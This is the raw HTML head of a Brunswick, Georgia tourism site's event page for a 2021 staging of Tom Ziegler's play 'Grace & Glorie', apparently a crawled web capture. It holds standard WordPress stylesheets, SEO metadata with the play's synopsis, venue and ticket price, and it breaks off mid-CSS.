

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/
body_size: 46754
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/apple-touch-icon.png">
                <link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.2' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GRACE &amp; GLORIE by Tom Ziegler - Discover Brunswick</title>
	<meta name="description" content="Grace, a feisty 90 year-old cancer patient, has checked herself out of the hospital and returned to her beloved homestead cottage to die alone. Her volunteer hospice worker, Glorie, is a Harvard MBA recently transplanted to this rural Blue Ridge backwater from New York. Glorie is tense, unhappy and guilt-ridden, her only child having been killed in an auto accident when she was driving. As she attempts to care for and comfort the cantankerous Grace, the sophisticated Glorie gains new perspectives on values and life&#039;s highs and lows. Featuring performances by: Joan Scheetz, Emmi Shepard Doucette Directed by Jackie Archer Tickets: $25.00 per performance and available at soglogallery.com." />
	<link rel="canonical" href="https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GRACE &amp; GLORIE by Tom Ziegler - Discover Brunswick" />
	<meta property="og:description" content="Grace, a feisty 90 year-old cancer patient, has checked herself out of the hospital and returned to her beloved homestead cottage to die alone. Her volunteer hospice worker, Glorie, is a Harvard MBA recently transplanted to this rural Blue Ridge backwater from New York. Glorie is tense, unhappy and guilt-ridden, her only child having been killed in an auto accident when she was driving. As she attempts to care for and comfort the cantankerous Grace, the sophisticated Glorie gains new perspectives on values and life&#039;s highs and lows. Featuring performances by: Joan Scheetz, Emmi Shepard Doucette Directed by Jackie Archer Tickets: $25.00 per performance and available at soglogallery.com." />
	<meta property="og:url" content="https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/" />
	<meta property="og:site_name" content="Discover Brunswick" />
	<meta property="article:publisher" content="https://www.facebook.com/HistoricDowntownBrunswick" />
	<meta property="og:image" content="https://discoverbrunswick.com/wp-content/uploads/2021/09/Grace-and-Glorie.png" />
	<meta property="og:image:width" content="748" />
	<meta property="og:image:height" content="495" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/","url":"https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/","name":"GRACE & GLORIE by Tom Ziegler - Discover Brunswick","isPartOf":{"@id":"https://discoverbrunswick.com/#website"},"primaryImageOfPage":{"@id":"https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/#primaryimage"},"image":{"@id":"https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/#primaryimage"},"thumbnailUrl":"https://discoverbrunswick.com/wp-content/uploads/2021/09/Grace-and-Glorie.png","datePublished":"2021-09-10T15:08:25+00:00","description":"Grace, a feisty 90 year-old cancer patient, has checked herself out of the hospital and returned to her beloved homestead cottage to die alone. Her volunteer hospice worker, Glorie, is a Harvard MBA recently transplanted to this rural Blue Ridge backwater from New York. Glorie is tense, unhappy and guilt-ridden, her only child having been killed in an auto accident when she was driving. As she attempts to care for and comfort the cantankerous Grace, the sophisticated Glorie gains new perspectives on values and life's highs and lows. Featuring performances by: Joan Scheetz, Emmi Shepard Doucette Directed by Jackie Archer Tickets: $25.00 per performance and available at soglogallery.com.","breadcrumb":{"@id":"https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/#primaryimage","url":"https://discoverbrunswick.com/wp-content/uploads/2021/09/Grace-and-Glorie.png","contentUrl":"https://discoverbrunswick.com/wp-content/uploads/2021/09/Grace-and-Glorie.png","width":748,"height":495},{"@type":"BreadcrumbList","@id":"https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://discoverbrunswick.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://discoverbrunswick.com/events/"},{"@type":"ListItem","position":3,"name":"GRACE &#038; GLORIE by Tom Ziegler"}]},{"@type":"WebSite","@id":"https://discoverbrunswick.com/#website","url":"https://discoverbrunswick.com/","name":"Discover Brunswick","description":"discoverbrunswick.com","publisher":{"@id":"https://discoverbrunswick.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://discoverbrunswick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://discoverbrunswick.com/#organization","name":"Discover Brunswick","url":"https://discoverbrunswick.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/#/schema/logo/image/","url":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","contentUrl":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","width":1500,"height":1500,"caption":"Discover Brunswick"},"image":{"@id":"https://discoverbrunswick.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HistoricDowntownBrunswick","https://www.instagram.com/discoverbrunswick/"]},{"@type":"Event","name":"GRACE &#038; GLORIE by Tom Ziegler","description":"Grace, a feisty 90 year-old cancer patient, has checked herself out of the hospital and returned to her beloved homestead cottage to die alone. Her volunteer hospice worker, Glorie, is [&hellip;]","image":{"@id":"https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/#primaryimage"},"url":"https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2021-09-11T20:00:00-04:00","endDate":"2021-09-11T22:00:00-04:00","location":{"@type":"Place","name":"SOGLO Gallery &#038; Brunswick Actors Theatre","description":"","url":"https://discoverbrunswick.com/venue/brunswick-actors-theatre/","address":{"@type":"PostalAddress","streetAddress":"1413 Newcastle Street","addressLocality":"Brunswick","addressRegion":"GA","postalCode":"31520"},"telephone":"912-230-1042","sameAs":"http://www.SoGloGallery.com"},"organizer":{"@type":"Person","name":"SoGlo Gallery and Actors Theatre","description":"","url":"https://www.soglogallery.com/","telephone":"912-262-0628","email":"&#98;w&#107;&#97;c&#116;&#111;&#114;s&#116;&#104;ea&#116;re&#64;g&#109;&#97;&#105;l.&#99;o&#109;"},"offers":{"@type":"Offer","price":"25.00","priceCurrency":"USD","url":"https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/","category":"primary","availability":"inStock","validFrom":"2021-09-10T00:00:00+00:00"},"@id":"https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/#event","mainEntityOfPage":{"@id":"https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Feed" href="https://discoverbrunswick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Comments Feed" href="https://discoverbrunswick.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Discover Brunswick &raquo; iCal Feed" href="https://discoverbrunswick.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; GRACE &#038; GLORIE by Tom Ziegler Comments Feed" href="https://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discoverbrunswick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-block.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/custom-tables-v1/single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discoverbrunswick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='tribe-events-v2-single-blocks-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-blocks.min.css?ver=6.10.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 